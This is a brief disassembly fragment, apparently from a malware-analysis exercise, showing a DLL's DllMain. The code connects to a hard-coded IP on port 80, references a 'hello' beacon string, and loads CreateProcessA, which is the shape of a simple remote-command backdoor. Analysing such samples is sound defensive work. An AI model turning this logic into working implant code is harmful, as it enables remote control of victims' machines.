 mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_100011E2
push offset cp "127.26.152.13"
mov [esp+120Ch+name.sa_family], 2
call ds:inet_addr
push 50h ; 'P' ; hostshort
mov dword ptr [esp+120Ch+name.sa_data+2], eax
call ds:htons
lea edx, [esp+1208h+name]
push 10h ; namelen
push edx ; name
push esi ; s
mov word ptr [esp+1214h+name.sa_data], ax
call ds:connect
cmp eax, 0FFFFFFFFh
jz loc_100011DB
mov ebp, ds:strncmp
mov ebx, ds:CreateProcessA
_100010E9: ; CODE XREF: DllMain(x,x,x)+12A↓j
; DllMain(x,x,x)+14F↓j ...
mov edi, offset buf ; "hello"
DllMain(x,x,x)+C7 (Synchronized with Hex View-1)